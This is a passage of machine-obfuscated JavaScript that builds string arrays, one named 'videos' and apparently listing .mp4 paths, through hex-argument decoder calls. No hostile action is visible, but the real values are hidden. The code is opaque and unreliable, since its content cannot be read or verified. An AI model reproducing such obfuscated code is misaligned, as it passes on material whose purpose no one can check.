x298,0x1eb,0x1aa),_0x545255(0x139,-0x38b,0x82,-0x176)+_0x5f1ca0(0x55f,0x4cd,0x45c,0x3b5)+_0x5f1ca0(0x3e9,0x443,0x304,0x5a9)+_0x5f1ca0(0x365,0x535,0x7c6,0x266)+_0x5f1ca0(0x2a3,0x4cb,0x70a,0x6a4),_0x5f1ca0(0x181,0x45c,0x66a,0x44b)+_0x545255(-0x36b,-0x3e4,-0x176,-0x105)+_0x545255(0xb3,-0x1f,-0x10d,-0x18f)+_0x5f1ca0(0x324,0x535,0x2dd,0x3d3)+_0x545255(0x22f,0x4d6,0x5bd,0x37c),_0x545255(-0x3e3,0x88,-0x440,-0x176)+_0x545255(0xaa,-0xf5,0x194,-0x105)+_0x545255(-0x322,0xe0,-0x153,-0x18f)+_0x5f1ca0(0x7d2,0x535,0x25b,0x7d4)+_0x545255(0x62d,0x3bd,0x24a,0x3b3),_0x5f1ca0(0x492,0x45c,0x2b1,0x31a)+_0x545255(0x47,0x15,-0x1fc,-0x105)+_0x5f1ca0(0x43d,0x443,0x420,0x1a5)+_0x5f1ca0(0x2f3,0x535,0x591,0x7a8)+_0x5f1ca0(0x781,0x7b7,0x552,0x6e4),_0x5f1ca0(0x3e1,0x45c,0x267,0x5a2)+_0x5f1ca0(0x6e3,0x4cd,0x288,0x32c)+_0x545255(-0x31f,0xa8,-0xc7,-0x18f)+_0x545255(-0x20c,-0x64,-0x315,-0x9d)+_0x545255(0x4e7,0x2c7,0x99,0x290),_0x5f1ca0(0x38a,0x45c,0x645,0x25e)+_0x5f1ca0(0x62d,0x4cd,0x4cf,0x42c)+_0x5f1ca0(0x6be,0x443,0x401,0x5ce)+_0x5f1ca0(0x357,0x535,0x5ee,0x467)+_0x545255(0x166,-0x1e8,0x94,-0x140),_0x545255(-0x2dc,-0x164,0xb5,-0x176)+_0x5f1ca0(0x25c,0x4cd,0x51d,0x5c5)+_0x545255(-0x261,-0x24e,-0x178,-0x18f)+_0x545255(0xc6,-0x207,-0x176,-0x9d)+_0x5f1ca0(0x87a,0x713,0x73d,0x746),_0x5f1ca0(0x50c,0x45c,0x58a,0x325)+_0x545255(-0x3f,-0x327,0x130,-0x105)+_0x545255(-0x444,-0x120,0x8f,-0x18f)+_0x5f1ca0(0x58a,0x535,0x2be,0x6c9)+_0x545255(-0x3d0,-0xfb,-0x1a7,-0x110),_0x545255(-0x1ee,-0x178,-0x15a,-0x176)+_0x545255(-0xb4,-0x2d5,-0x63,-0x105)+_0x5f1ca0(0x55c,0x443,0x604,0x4b1)+_0x545255(-0x273,-0x78,0x13f,-0x9d)+_0x545255(0x315,-0x12c,-0x1e6,0xbf),_0x545255(0x13e,0xd5,-0x25b,-0x176)+_0x5f1ca0(0x495,0x4cd,0x41d,0x2ee)+_0x545255(0x116,0x112,-0x44c,-0x18f)+_0x545255(-0x9e,-0x304,-0x379,-0x9d)+_0x5f1ca0(0x604,0x504,0x572,0x5f8),_0x5f1ca0(0x284,0x45c,0x2a1,0x359)+_0x5f1ca0(0x7a8,0x4cd,0x257,0x3bc)+_0x545255(-0x5d,0xaa,0x11a,-0x18f)+_0x5f1ca0(0x73a,0x535,0x5ec,0x4c4)+_0x5f1ca0(0x8cd,0x68c,0x710,0x55c),_0x545255(0xc4,0xc8,0xec,-0x176)+_0x5f1ca0(0x63b,0x4cd,0x49d,0x403)+_0x545255(0xe8,0x44,0x8a,-0x18f)+_0x545255(0x1c2,0xab,0x161,-0x9d)+_0x5f1ca0(0xa95,0x808,0x54e,0x69b),_0x545255(0x1b,0xe8,-0x127,-0x176)+_0x545255(-0x230,0x12c,0x17f,-0x105)+_0x545255(0xf1,-0x34f,-0x1ce,-0x18f)+_0x5f1ca0(0x707,0x535,0x70a,0x3c9)+_0x545255(0x2fc,0x36b,0x65,0x179),_0x545255(0xda,-0x3c,-0x1f3,-0x176)+_0x5f1ca0(0x6d6,0x4cd,0x3c0,0x44d)+_0x5f1ca0(0x591,0x443,0x53f,0x63e)+_0x545255(0xb1,-0xf3,-0x22d,-0x9d)+_0x545255(0x2c0,-0x11f,0x82,0xe2),_0x545255(-0xc3,-0x312,-0x5a,-0x176)+_0x5f1ca0(0x2f3,0x4cd,0x6fc,0x76b)+_0x5f1ca0(0x51c,0x443,0x5e0,0x5be)+_0x5f1ca0(0x446,0x535,0x57e,0x5cf)+_0x5f1ca0(0x65a,0x913,0x777,0x927),_0x5f1ca0(0x6bc,0x45c,0x5f6,0x18d)+_0x545255(-0x81,-0x389,-0x25b,-0x105)+_0x5f1ca0(0x24a,0x443,0x448,0x54b)+_0x545255(-0x297,0xcf,0x13,-0x9d)+_0x545255(-0x113,0x273,0x231,0xce),_0x5f1ca0(0x180,0x45c,0x5ac,0x6e1)+_0x5f1ca0(0x4c1,0x4cd,0x3b1,0x312)+_0x5f1ca0(0x191,0x443,0x216,0x314)+_0x545255(-0x19,-0x252,-0x8e,-0x9d)+_0x545255(-0x1a8,-0x2f,0x130,-0xb0),_0x5f1ca0(0x521,0x45c,0x5f0,0x6df)+_0x5f1ca0(0x699,0x4cd,0x696,0x52b)+_0x545255(-0x3db,-0x35e,-0x44,-0x18f)+_0x5f1ca0(0x413,0x535,0x36a,0x7a8)+_0x5f1ca0(0x672,0x54d,0x3aa,0x2c2),_0x5f1ca0(0x5b4,0x45c,0x32e,0x6d7)+_0x545255(-0x2f3,0x9b,-0x90,-0x105)+_0x545255(-0x24c,-0x142,-0x119,-0x18f)+_0x5f1ca0(0x3b7,0x535,0x786,0x747)+_0x5f1ca0(0xa1c,0x815,0x837,0x8c8),_0x5f1ca0(0x502,0x45c,0x6f7,0x3ca)+_0x5f1ca0(0x247,0x4cd,0x39e,0x39d)+_0x545255(-0x297,0x92,0x5d,-0x18f)+_0x545255(0x140,0xc4,-0x34d,-0x9d)+_0x545255(0xb7,0x322,0x522,0x286),_0x545255(-0x205,-0x1fe,0x67,-0x176)+_0x545255(-0x235,-0xe7,0x133,-0x105)+_0x545255(0x119,-0xb4,-0x109,-0x18f)+_0x545255(-0x288,-0x1ef,0x184,-0x9d)+_0x5f1ca0(0xa0a,0x754,0x6f8,0x914),_0x5f1ca0(0x658,0x45c,0x2e6,0x549)+_0x545255(-0x285,0x16f,0x19c,-0x105)+_0x5f1ca0(0x2e1,0x443,0x67a,0x1b1)+_0x545255(-0x2e9,-0x36a,0x12b,-0x9d)+_0x5f1ca0(0x763,0x869,0x7c3,0x9cb),_0x5f1ca0(0x2d5,0x45c,0x208,0x618)+_0x5f1ca0(0x3a3,0x4cd,0x493,0x265)+_0x545255(-0x34e,-0x2e3,-0x2ae,-0x18f)+_0x5f1ca0(0x5fa,0x535,0x3b4,0x601)+_0x5f1ca0(0x3b6,0x461,0x22a,0x3e2),_0x545255(-0x1ac,-0x333,-0xc5,-0x176)+_0x5f1ca0(0x56e,0x4cd,0x3ad,0x425)+_0x5f1ca0(0x6c5,0x443,0x2fd,0x362)+_0x5f1ca0(0x36c,0x535,0x5ab,0x789)+_0x545255(0x3bb,0x105,0x111,0x10f),_0x5f1ca0(0x61e,0x45c,0x633,0x2cf)+_0x545255(-0x3e1,-0x5d,-0x145,-0x105)+_0x545255(-0x39c,0xff,-0x434,-0x18f)+_0x5f1ca0(0x2e7,0x535,0x25f,0x393)+_0x545255(0x2a6,-0xa3,-0x1be,0x35),_0x545255(-0x449,-0x383,-0x27c,-0x176)+_0x545255(-0xd2,-0x35d,0x56,-0x105)+_0x5f1ca0(0x61a,0x443,0x431,0x353)+_0x545255(0x1de,-0x1d3,0xb4,-0x9d)+_0x5f1ca0(0x4f4,0x44e,0x519,0x689),_0x545255(-0x174,-0x9e,-0x1ff,-0x176)+_0x5f1ca0(0x339,0x4cd,0x6d6,0x501)+_0x5f1ca0(0x62d,0x443,0x2d9,0x1ca)+_0x545255(-0x294,-0x192,0x1dd,-0x9d)+_0x5f1ca0(0x6fe,0x69d,0x57a,0x44b),_0x545255(-0x17e,-0x64,-0x180,-0x176)+_0x5f1ca0(0x72b,0x4cd,0x617,0x3c8)+_0x5f1ca0(0x6fd,0x443,0x614,0x577)+_0x545255(0x30,0x3c,0xe7,-0x9d)+_0x5f1ca0(0x795,0x93e,0xa57,0x6be),_0x545255(-0x270,0x29,-0x3c2,-0x176)+_0x545255(-0x134,0xa5,-0x2e7,-0x105)+_0x5f1ca0(0x36f,0x443,0x385,0x6de)+_0x545255(-0x10a,-0x1fd,0x24,-0x9d)+_0x545255(-0x151,-0x210,-0x96,-0x77),_0x545255(0xc0,-0xb8,-0x33e,-0x176)+_0x5f1ca0(0x238,0x4cd,0x78b,0x227)+_0x5f1ca0(0x1ba,0x443,0x701,0x571)+_0x545255(0x116,0x1a1,-0x131,-0x9d)+_0x545255(-0x241,0xd3,-0x148,-0xbf),_0x545255(-0x261,-0x17e,-0x2d8,-0x176)+_0x5f1ca0(0x2af,0x4cd,0x6ec,0x78a)+_0x5f1ca0(0x362,0x443,0x571,0x2c1)+_0x545255(-0x22d,0x1a7,-0x204,-0x9d)+_0x5f1ca0(0x3ec,0x413,0x235,0x5f8),_0x545255(-0x254,-0x8,0x117,-0x176)+_0x545255(0xec,-0x356,-0x16a,-0x105)+_0x5f1ca0(0x398,0x443,0x29c,0x2f4)+_0x545255(-0xba,-0x2db,-0x2dc,-0x9d)+_0x5f1ca0(0x9a3,0x765,0x6ca,0x949),_0x545255(0x156,-0x1c4,0x13b,-0x176)+_0x545255(-0x2fb,-0x269,0x3,-0x105)+_0x5f1ca0(0x2c4,0x443,0x4c3,0x686)+_0x5f1ca0(0x2f0,0x535,0x5b4,0x753)+_0x545255(0x345,0x208,0x92,0x29c),_0x5f1ca0(0x27e,0x45c,0x27e,0x42b)+_0x545255(-0x65,-0x12f,-0x294,-0x105)+_0x545255(-0x4e,-0x11d,-0x33d,-0x18f)+_0x5f1ca0(0x423,0x535,0x60c,0x77b)+_0x545255(0x49c,0x9e,0x339,0x260),_0x545255(-0x456,0x86,-0x6e,-0x176)+_0x545255(-0x31f,0x56,0x13,-0x105)+_0x545255(-0x3aa,-0x3af,-0x2ef,-0x18f)+_0x545255(-0x20,-0x299,0x1fe,-0x9d)+_0x5f1ca0(0x834,0x987,0xc67,0xa43),_0x5f1ca0(0x450,0x45c,0x3e5,0x257)+_0x545255(-0x228,-0x350,-0x146,-0x105)+_0x545255(-0xeb,-0x43d,0x108,-0x18f)+_0x545255(-0x1da,-0x1ab,0x1ad,-0x9d)+_0x545255(-0x199,0x45,-0xaf,-0x9f),_0x545255(-0x1b0,-0x13f,-0x216,-0x176)+_0x5f1ca0(0x234,0x4cd,0x33a,0x517)+_0x545255(-0x3cf,0xd6,-0x142,-0x18f)+_0x5f1ca0(0x710,0x535,0x78c,0x351)+_0x5f1ca0(0x166,0x429,0x4d8,0x5f7),_0x5f1ca0(0x284,0x45c,0x4c2,0x509)+_0x5f1ca0(0x784,0x4cd,0x75d,0x35d)+_0x5f1ca0(0x18f,0x443,0x566,0x4f9)+_0x5f1ca0(0x3ee,0x535,0x376,0x33c)+_0x545255(0x166,-0xc2,-0x139,0x66),_0x5f1ca0(0x3ab,0x45c,0x3df,0x1d3)+_0x545255(-0x1e2,-0x11,0xcb,-0x105)+_0x545255(-0x199,-0x40d,-0x176,-0x18f)+_0x5f1ca0(0x4cf,0x535,0x479,0x4b0)+_0x545255(0x120,0x1b6,-0x17b,0x9a),_0x5f1ca0(0x600,0x45c,0x690,0x5ee)+_0x545255(-0x13c,0x175,0x1d6,-0x105)+_0x545255(-0x38a,-0x439,0x124,-0x18f)+_0x545255(-0xe1,-0x35b,0x1ce,-0x9d)+_0x545255(-0x1ce,0xce,-0x81,0xca),_0x5f1ca0(0x592,0x45c,0x665,0x448)+_0x5f1ca0(0x612,0x4cd,0x56a,0x6da)+_0x545255(-0x379,-0x3a7,-0x1d8,-0x18f)+_0x5f1ca0(0x2da,0x535,0x76d,0x502)+_0x545255(-0x67,0x13,-0xdc,-0x10e),_0x5f1ca0(0x5f1,0x45c,0x39d,0x574)+_0x545255(-0x25f,0x10d,-0x13d,-0x105)+_0x5f1ca0(0x5ca,0x443,0x555,0x6e6)+_0x545255(0x0,0x1c0,-0x1,-0x9d)+_0x545255(0x95,0x47a,0x127,0x36e),_0x545255(-0x3c4,-0xae,0x31,-0x176)+_0x5f1ca0(0x79d,0x4cd,0x4ba,0x248)+_0x5f1ca0(0x4e7,0x443,0x535,0x6a8)+_0x5f1ca0(0x3fb,0x535,0x36c,0x577)+_0x545255(-0x1f5,-0x11f,-0x158,-0x118),_0x545255(-0x39,-0x15c,-0x1e2,-0x176)+_0x545255(0x77,0x71,-0x204,-0x105)+_0x5f1ca0(0x4c2,0x443,0x53f,0x55c)+_0x5f1ca0(0x552,0x535,0x326,0x26f)+_0x545255(0x2d1,0x40e,0x3d2,0x33c),_0x5f1ca0(0x712,0x45c,0x29f,0x205)+_0x5f1ca0(0x759,0x4cd,0x3a9,0x6b3)+_0x545255(-0x159,-0x3d,-0x45,-0x18f)+_0x545255(0x202,0x1d,-0x18c,-0x9d)+_0x545255(0x1c9,-0x89,-0x279,-0x4f),_0x545255(0x136,-0x1b2,-0x406,-0x176)+_0x5f1ca0(0x4b5,0x4cd,0x594,0x56e)+_0x545255(-0x103,0x1b,-0x23,-0x18f)+_0x5f1ca0(0x2e4,0x535,0x27e,0x377)+_0x545255(0x17f,0x4eb,0x2ca,0x2f4),_0x5f1ca0(0x44b,0x45c,0x452,0x72e)+_0x5f1ca0(0x5f7,0x4cd,0x57f,0x626)+_0x545255(0xcb,0x18,-0x1db,-0x18f)+_0x5f1ca0(0x595,0x535,0x749,0x6c5)+_0x545255(0x4bc,0x10d,0x295,0x256),_0x5f1ca0(0x546,0x45c,0x4e7,0x455)+_0x545255(-0x122,0x54,-0x258,-0x105)+_0x5f1ca0(0x70c,0x443,0x34c,0x544)+_0x545255(0xf8,-0x66,0x120,-0x9d)+_0x545255(0xe3,0x364,0x8f,0x214),_0x5f1ca0(0x51e,0x45c,0x647,0x469)+_0x545255(-0x1d4,0x6,-0x1e,-0x105)+_0x545255(0x71,-0x2d0,-0x32e,-0x18f)+_0x5f1ca0(0x470,0x535,0x5a6,0x378)+_0x5f1ca0(0x9b1,0x970,0x758,0xc1b),_0x5f1ca0(0x31a,0x45c,0x6f7,0x39a)+_0x5f1ca0(0x435,0x4cd,0x422,0x587)+_0x5f1ca0(0x176,0x443,0x196,0x4a0)+_0x545255(0x158,-0x351,0x84,-0x9d)+_0x5f1ca0(0x4c2,0x785,0x504,0x7c0),_0x5f1ca0(0x43d,0x45c,0x3a9,0x1a1)+_0x545255(0x1d2,-0x16a,0x1a4,-0x105)+_0x5f1ca0(0x5df,0x443,0x625,0x3bc)+_0x5f1ca0(0x2a9,0x535,0x392,0x7c3)+_0x545255(0x500,0x420,0x4c9,0x2aa),_0x545255(0x14b,0xb3,-0x278,-0x176)+_0x545255(-0x1d0,0x1cf,-0x5a,-0x105)+_0x5f1ca0(0x469,0x443,0x242,0x2ad)+_0x5f1ca0(0x765,0x535,0x460,0x352)+_0x545255(-0x39e,0x1bc,-0x13a,-0x120),_0x545255(-0x215,0x132,-0x264,-0x176)+_0x545255(-0x117,-0x257,0xd1,-0x105)+_0x5f1ca0(0x1ad,0x443,0x5be,0x2a5)+_0x5f1ca0(0x6c6,0x535,0x6f2,0x2ad)+_0x545255(0x22c,0x282,0x2c0,0x1d1),_0x5f1ca0(0x734,0x45c,0x55d,0x66f)+_0x5f1ca0(0x2bb,0x4cd,0x4c7,0x2c8)+_0x5f1ca0(0x400,0x443,0x2a8,0x6dd)+_0x5f1ca0(0x3c9,0x535,0x49a,0x61c)+_0x5f1ca0(0x709,0x518,0x403,0x378)],videos=[_0x545255(-0xe2,-0x1bd,-0x26a,-0x176)+_0x5f1ca0(0x34c,0x4cd,0x25b,0x686)+_0x5f1ca0(0x5eb,0x7a8,0x8af,0x63b)+_0x5f1ca0(0x466,0x614,0x5d3,0x5a0)+'4',_0x545255(0xd0,-0x223,-0x36e,-0x176)+_0x545255(-0x288,0x1c3,-0x12a,-0x105)+_0x545255(0xab,0x282,0x2ea,0x1d6)+_0x5f1ca0(0x4b0,0x58f,0x55f,0x589)+'4',_0x545255(0x40,-0x1b4,-0xc8,-0x176)+_0x5f1ca0(0x361,0x4cd,0x4bd,0x251)+_0x5f1ca0(0x827,0x7a8,0x873,0xa3b)+_0x545255(0x557,0x537,0x4bc,0x36b)+'4',_0x545255(0x123,-0x3eb,0x15e,-0x176)+_0x5f1ca0(0x716,0x4cd,0x6fd,0x1ed)+_0x5f1ca0(0x78d,0x7a8,0x999,0x571)+_0x5f1ca0(0x30a,0x51b,0x4fd,0x7c1)+'4',_0x5f1ca0(0x70a,0x45c,0x62a,0x218)+_0x5f1ca0(0x270,0x4cd,0x4a4,0x3b3)+_0x545255(0x3e5,0x3d6,0x3e,0x1d6)+_0x5f1ca0(0x63a,0x54a,0x2a8,0x285)+'4',_0x5f1ca0(0x5db,0x45c,0x400,0x3c3)+_0x5f1ca0(0x2e2,0x4cd,0x443,0x693)+_0x5f1ca0(0x7f0,0x7a8,0x7fb,0x872)+_0x545255(-0xbe,0x54,-0x1c1,-0x9b)+'4',_0x545255(0xca,0x69,-0x223,-0x176)+_0x5f1ca0(0x2fd,0x4cd,0x75c,0x429)+_0x5f1ca0(0x4e6,0x7a8,0xa65,0x6a9)+_0x545255(-0x1f2,-0xf6,-0x173,-0x10a)+'4',_0x5f1ca0(0x5ec,0x45c,0x43f,0x290)+_0x545255(-0x32d,-0x30c,-0x23a,-0x105)+_0x5f1ca0(0x4d4,0x7a8,0xa0f,0x5c5)+_0x5f1ca0(0x8f7,0x7d9,0x705,0xab8)+'4',_0x5f1ca0(0x447,0x45c,0x224,0x5f4)+_0x5f1ca0(0x467,0x4cd,0x308,0x3fc)+_0x545255(0x19e,0x36c,0x45a,0x1d6)+_0x5f1ca0(0x4ec,0x5ea,0x7cd,0x851)+'4',_0x5f1ca0(0x4b8,0x45c,0x1d1,0x66b)+_0x5f1ca0(0x24b,0x4cd,0x57f,0x2ef)+_0x5f1ca0(0x7be,0x7a8,0x6aa,0x907)+_0x5f1ca0(0x209,0x4e2,0x2be,0x3f0)+'p4',_0x5f1ca0(0x6a3,0x45c,0x45a,0x720)+_0x5f1ca0(0x3d7,0x4cd,0x50b,0x454)+_0x5f1ca0(0x8d9,0x7a8,0x67c,0x55f)+_0x545255(-0x11d,-0x447,-0x142,-0x1d3)+'p4',_0x5f1ca0(0x2a0,0x45c,0x4e1,0x724)+_0x545255(0x1b8,0x11b,0xeb,-0x105)+_0x5f1ca0(0x7a9,0x7a8,0x516,0x9fd)+_0x545255(0x374,0x34,0x266,0xa9)+'p4',_0x5f1ca0(0x45f,0x45c,0x32a,0x545)+_0x545255(-0x1b6,-0x159,-0x3d3,-0x105)+_0x545255(-0x32,-0x9e,0x451,0x1d6)+_0x545255(0x2a3,-0x4f,0x568,0x291)+'p4',_0x5f1ca0(0x309,0x45c,0x2d0,0x587)+_0x5f1ca0(0x508,0x4cd,0x394,0x248)+_0x5f1ca0(0x7e1,0x7a8,0x6d4,0x578)+_0x545255(0x64,-0x2a8,0x13,-0x79)+'p4',_0x5f1ca0(0x4dd,0x45c,0x41b,0x6d4)+_0x5f1ca0(0x6c7,0x4cd,0x593,0x3ca)+_0x5f1ca0(0x52d,0x7a8,0x8f3,0x904)+_0x545255(0x263,0x169,-0x11c,0x17f)+'p4',_0x5f1ca0(0x69c,0x45c,0x5cd,0x42c)+_0x545255(0xd9,-0xc5,-0xd,-0x105)+_0x545255(-0x65,-0xa2,0x1fe,0x1d6)+_0x545255(0x17b,-0x1d6,-0x13,-0x158)+'p4',_0x5f1ca0(0x5b7,0x45c,0x71f,0x3ff)+_0x5f1ca0(0x4e5,0x4cd,0x793,0x44a)+_0x545255(0x262,0x4f,0x443,0x1d6)+_0x545255(-0x3d,-0x164,-0x15d,0x7)+'p4',_0x545255(-0x171,-0x442,0x140,-0x176)+_0x5f1ca0(0x5d7,0x4cd,0x2bd,0x3db)+_0x545255(0x181,0x1b,-0xab,0x1d6)+_0x545255(0x549,0x187,0x486,0x31e)+'p4',_0x545255(-0x201,-0x25a,0x11,-0x176)+_0x545255(0x5a,-0x3bc,-0x31f,-0x105)+_0x5f1ca0(0x8fe,0x7a8,0x9ca,0xa5b)+_0x545255(-0x1bc,-0xc1,-0x205,-0x72)+'p4',_0x545255(-0x154,0xe3,-0x141,-0x176)+_0x545255(0x1bf,-0x55,-0x17e,-0x105)+_0x545255(0x4f,0x0,0x25a,0x1d6)+_0x5f1ca0(0x62d,0x4f5,0x55c,0x2d5)+'p4',_0x5f1ca0(0x1a6,0x45c,0x3fa,0x65e)+_0x545255(0x167,-0x289,-0x4b,-0x105)+_0x5f1ca0(0x7b1,0x7a8,0xa07,0xa2a)+_0x5f1ca0(0x417,0x6ca,0x83f,0x575)+'p4',_0x545255(-0x3a0,0x3f,0xa3,-0x176)+_0x545255(0xeb,-0x2ed,0x28,-0x105)+_0x5f1ca0(0x9b5,0x7a8,0x5cd,0x75a)+_0x5f1ca0(0x646,0x7fe,0x7bc,0x680)+'p4',_0x5f1ca0(0x3ed,0x45c,0x1b2,0x5d3)+_0x545255(0x116,0x2,-0x1fd,-0x105)+_0x5f1ca0(0x9cb,0x7a8,0x580,0x997)+_0x5f1ca0(0x7d3,0x7f9,0x94d,0x824)+'p4',_0x5f1ca0(0x5f2,0x45c,0x2b8,0x3f1)+_0x545255(-0x338,-0x1f4,-0x1b2,-0x105)+_0x5f1ca0(0x7a2,0x7a8,0x660,0x597)+_0x5f1ca0(0x7c7,0x94a,0xbb9,0xbb9)+'p4',_0x5f1ca0(0x258,0x45c,0x423,0x24b)+_0x5f1ca0(0x2ff,0x4cd,0x3d1,0x33d)+_0x5f1ca0(0x9e9,0x7a8,0x987,0x784)+_0x545255(0x2e0,-0xc8,0xbe,0x64)+'p4',_0x5f1ca0(0x182,0x45c,0x59e,0x33b)+_0x545255(-0x36e,-0xc9,-0x149,-0x105)+_0x545255(0x178,0x416,0x156,0x1d6)+_0x545255(0x358,0x2c3,0x1af,0xc2)+'p4',_0x5f1ca0(0x5cf,0x45c,0x51d,0x543)+_0x5f1ca0(0x2a0,0x4cd,0x704,0x60d)+_0x545255(0x1a5,-0x37,0x14b,0x1d6)+_0x545255(0x53f,0x18d,0x5c0,0x35b)+'p4',_0x5f1ca0(0x43e,0x45c,0x490,0x4a9)+_0x545255(-0x3de,-0x74,-0x26d,-0x105)+_0x545255(0x345,0x14f,0x4,0x1d6)+_0x5f1ca0(0xafe,0x96f,0xa92,0xc39)+'p4',_0x545255(0xf,-0x95,-0x301,-0x176)+_0x5f1ca0(0x441,0x4cd,0x2a9,0x6e5)+_0x545255(0x2b8,0x3df,0xb9,0x1d6)+_0x5f1ca0(0x65e,0x755,0x7aa,0x7ef)+'p4',_0x5f1ca0(0x631,0x45c,0x333,0x2e7)+_0x5f1ca0(0x5a3,0x4cd,0x204,0x370)+_0x5f1ca0(0x6b9,0x7a8,0x994,0x4f5)+_0x545255(-0x41,0x338,0x1c1,0x16c)+'p4',_0x545255(0x7f,-0x19c,-0x2db,-0x176)+_0x5f1ca0(0x40b,0x4cd,0x482,0x55f)+_0x545255(0x426,0x45d,-0xc1,0x1d6)+_0x5f1ca0(0x60c,0x576,0x6eb,0x674)+'p4',_0x545255(-0x274,-0x408,-0x76,-0x176)+_0x545255(-0x3e1,-0x29b,0x46,-0x105)+_0x545255(0x3df,-0x88,-0x32,0x1d6)+_0x545255(0x259,-0x2fe,-0x303,-0x27)+'p4',_0x545255(-0x37e,-0x1f0,-0x246,-0x176)+_0x545255(-0x18a,-0x84,-0x363,-0x105)+_0x545255(0x197,0x2a0,0x3cb,0x1d6)+_0x5f1ca0(0x710,0x4f6,0x245,0x6fd)+'p4',_0x545255(-0x1b9,-0x2a6,-0x169,-0x176)+_0x5f1ca0(0x692,0x4cd,0x681,0x2a2)+_0x545255(0x172,0x1eb,0x18d,0x1d6)+_0x545255(0x67,-0x372,-0x369,-0x1cf)+'p4',_0x5f1ca0(0x1a5,0x45c,0x6cd,0x660)+_0x5f1ca0(0x449,0x4cd,0x363,0x306)+_0x545255(0x4af,0x81,-0x45,0x1d6)+_0x5f1ca0(0x76d,0x900,0xac5,0xa1a)+'p4',_0x545255(-0x3c9,-0xa,0x26,-0x176)+_0x545255(0x14c,-0x27c,-0x2a9,-0x105)+_0x5f1ca0(0xa2d,0x7a8,0x8ca,0x702)+_0x5f1ca0(0x5ac,0x5fb,0x4fe,0x3ab)+'p4',_0x5f1ca0(0x645,0x45c,0x361,0x1d4)+_0x5f1ca0(0x6a0,0x4cd,0x6df,0x32e)+_0x545255(0xf0,0x69,0x24f,0x1d6)+_0x5f1ca0(0x89b,0x79d,0xa22,0x69d)+'p4',_0x5f1ca0(0x6a9,0x45c,0x52f,0x1d9)+_0x5f1ca0(0x47e,0x4cd,0x34c,0x683)+_0x545255(0xee,0x344,0x3b2,0x1d6)+_0x545255(0x15f,-0x3ef,-0x295,-0x174)+'p4',_0x5f1ca0(0x565,0x45c,0x43a,0x43e)+_0x5f1ca0(0x6a9,0x4cd,0x429,0x2ff)+_0x545255(0x2b,0x3f3,0x270,0x1d6)+_0x5f1ca0(0x69c,0x7f8,0x82d,0xaad)+'p4',_0x545255(-0x449,-0x416,-0x29a,-0x176)+_0x545255(0x176,-0x10c,-0x3dd,-0x105)+_0x5f1ca0(0x6d2,0x7a8,0xa65,0x4e0)+_0x545255(0x54d,0x466,0x49b,0x34d)+'p4',_0x545255(-0x106,-0x2ab,0xa1,-0x176)+_0x545255(-0x26,-0x33b,-0x3ce,-0x105)+_0x545255(0x5f,0x342,0x3fd,0x1d6)+_0x545255(-0x85,-0xb0,0x1a7,0x188)+'p4',_0x5f1ca0(0x339,0x45c,0x5b1,0x643)+_0x5f1ca0(0x76a,0x4cd,0x481,0x2be)+_0x545255(0x3ec,-0x16,0x295,0x1d6)+_0x5f1ca0(0x842,0x6c5,0x674,0x966)+'p4',_0x545255(0xef,-0x178,-0x330,-0x176)+_0x5f1ca0(0x264,0x4cd,0x505,0x49b)+_0x5f1ca0(0x8fa,0x7a8,0x80b,0x8db)+_0x5f1ca0(0x3a9,0x41d,0x615,0x251)+'p4',_0x5f1ca0(0x67d,0x45c,0x662,0x2bc)+_0x5f1ca0(0x5e6,0x4cd,0x462,0x2fe)+_0x545255(0x150,0x103,0x329,0x1d6)+_0x5f1ca0(0x97b,0x87d,0x696,0x8ec)+'p4',_0x545255(-0x15f,0x6c,-0xff,-0x176)+_0x5f1ca0(0x57f,0x4cd,0x3fa,0x275)+_0x545255(0x474,0x392,-0x3c,0x1d6)+_0x5f1ca0(0x931,0x830,0x566,0x5eb)+'p4',_0x545255(-0x3c6,-0x53,-0x242,-0x176)+_0x5f1ca0(0x260,0x4cd,0x5ca,0x314)+_0x545255(0x363,0x85,-0xcd,0x1d6)+_0x545255(0x45d,-0x32,0x3ef,0x1d7)+'p4',_0x5f1ca0(0x3bb,0x45c,0x537,0x5aa)+_0x5f1ca0(0x780,0x4cd,0x3a8,0x485)+_0x545255(-0x1b,0x479,0x48f,0x1d6)+_0x5f1ca0(0x87a,0x85b,0xb10,0xa3c)+'p4',_0x545255(-0x428,-0xaa,-0x4,-0x176)+_0x5f1ca0(0x73c,0x4cd,0x4fb,0x443)+_0x5f1ca0(0x993,0x7a8,0x51c,0xa05)+_0x545255(0x325,0x3e1,0xd9,0x396)+'p4',_0x5f1ca0(0x416,0x45c,0x2e2,0x5ca)+_0x545255(-0x67,-0x31,-0x2f0,-0x105)+_0x545255(-0xdd,0x2e9,0x20e,0x1d6)+_0x5f1ca0(0x758,0x79a,0x767,0x984)+'p4',_0x5f1ca0(0x452,0x45c,0x460,0x548)+_0x5f1ca0(0x373,0x4cd,0x791,0x4a5)+_0x5f1ca0(0x6d5,0x7a8,0x5d8,0xa27)+_0x545255(0x1d1,0x372,0x4af,0x28c)+'p4',_0x5f1ca0(0x46e,0x45c,0x283,0x62c)+_0x545255(-0x80,0x2c,-0x18f,-0x105)+_0x545255(0x41e,-0x62,0x89,0x1d6)+_0x545255(-0x2e3,-0x22f,0x96,-0x7f)+'p4',_0x5f1ca0(0x594,0x45c,0x3d6,0x37b)+_0x545255(-0x366,-0xcb,0x66,-0x105)+_0x5f1ca0(0x512,0x7a8,0xa27,0xa66)+_0x5f1ca0(0x413,0x648,0x7d1,0x69e)+'p4',_0x545255(-0xe4,-0x55,0xb3,-0x176)+_0x545255(-0x1bf,-0x264,-0x237,-0x105)+_0x545255(-0x72,0x120,-0xc5,0x1d6)+_0x545255(-0x7e,-0x32a,-0x169,-0x199)+'p4',_0x5f1ca0(0x526,0x45c,0x649,0x6bd)+_0x5f1ca0(0x22d,0x4cd,0x4d9,0x35e)+_0x545255(0xc3,0xcb,0x78,0x1d6)+_0x5f1ca0(0x456,0x65a,0x916,0x6a4)+'p4',_0x5f1ca0(0x20d,0x45c,0x4b5,0x53a)+_0x5f1ca0(0x2fb,0x4cd,0x6c4,0x3d4)+_0x5f1ca0(0x6ca,0x7a8,0x9d3,0x77b)+_0x545255(0x159,0x1fd,0x1cf,0x43)+'p4',_0x5f1ca0(0x296,0x45c,0x190,0x31b)+_0x545255(-0x1ae,0x1a6,-0x270,-0x105)+_0x5f1ca0(0xa05,0x7a8,0x5fa,0x605)+_0x5f1ca0(0x475,0x4f8,0x478,0x294)+'p4',_0x5f1ca0(0x541,0x45c,0x276,0x50b)+_0x545255(-0x34,-0x97,-0x1d5,-0x105)+_0x545255(0x3a6,0x358,0x7e,0x1d6)+_0x545255(-0x2a7,-0x169,0xf0,-0x92)+'p4',_0x5f1ca0(0x5e5,0x